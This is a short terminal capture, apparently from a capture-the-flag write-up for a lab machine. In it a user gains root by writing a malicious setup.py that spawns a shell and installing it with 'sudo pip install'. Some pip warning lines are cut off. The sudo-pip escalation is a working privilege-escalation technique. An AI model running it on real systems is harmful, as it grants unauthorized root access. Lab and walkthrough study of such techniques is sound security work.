 homer@canape:~$
homer@canape:~$ 'TF=$(mktemp -d)^C
homer@canape:~$ cd /tmp
homer@canape:/tmp$ TF=$(mktemp -d)
homer@canape:/tmp$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
homer@canape:/tmp$ sudo pip install $TF
The directory '/home/homer/.cache/pip/http' or its parent directory is not owned by the current user and the cache has been disabled. Please check the permis
o's -H flag.
The directory '/home/homer/.cache/pip' or its parent directory is not owned by the current user and caching wheels has been disabled. check the permissions a
flag.
Processing ./tmp.mZPhGGlQGi
# id
uid=0(root) gid=0(root) groups=0(root)
#
Home
to submit your own!